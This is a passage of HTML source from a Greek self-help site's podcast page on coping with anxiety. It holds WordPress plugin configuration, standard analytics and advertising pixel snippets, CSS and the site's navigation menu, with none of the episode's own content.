\u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"066d2fae-1f08-4f78-8aaf-196cffde3365","params":{"page_title":"062: \u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"cd120c8a-06d6-4360-b6ad-6ef87c90f248","params":{"page_title":"062: \u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"cdddaaeafaaacfbebdedbfabc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"e30c01a8ae","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769023263"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/6ynek0tv/vi4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/podcast/43350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://apofasizo.gr/?p=43350' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"podcast","pagePostType2":"single-podcast","pagePostAuthor":"Eirini","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
		
	</head>

<body  class="wp-singular podcast-template-default single single-podcast postid-43350 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-template-full-width elementor-kit-26455 elementor-page-39998" id="neve_body"  >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Μεταπηδήστε στο περιεχόμενο		</a>
				<header data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
